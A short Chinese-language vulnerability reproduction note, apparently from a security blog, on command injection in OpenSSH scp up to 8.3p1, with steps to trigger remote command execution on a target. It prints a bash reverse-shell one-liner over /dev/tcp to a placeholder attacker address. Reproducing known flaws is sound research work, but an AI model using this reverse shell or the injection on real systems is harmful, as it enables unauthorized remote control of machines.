漏洞描述

2020年6月9日,研究人员Chinmay Pandya在Openssh中发现了一个漏洞,于7月18日公开。OpenSSH的8.3p1中的scp允许在scp.c远程功能中注入命令,攻击者可利用该漏洞执行任意命令。目前绝大多数linux系统受影响。

漏洞影响

OpenSSH <= 8.3p1

漏洞复现

可用于目标不允许远程登录但SCP开启的情况下远程命令执行



攻击机创建 peiqi.txt ,利用 scp上传文件 到 /tmp 目录下

执行命令 ping dnslog

反弹shell 更换命令即可

/bin/bash -i >& /dev/tcp/xxx.xxx.xxx.xxx/9999 0>&1

© 版权声明

THE END

暂无评论内容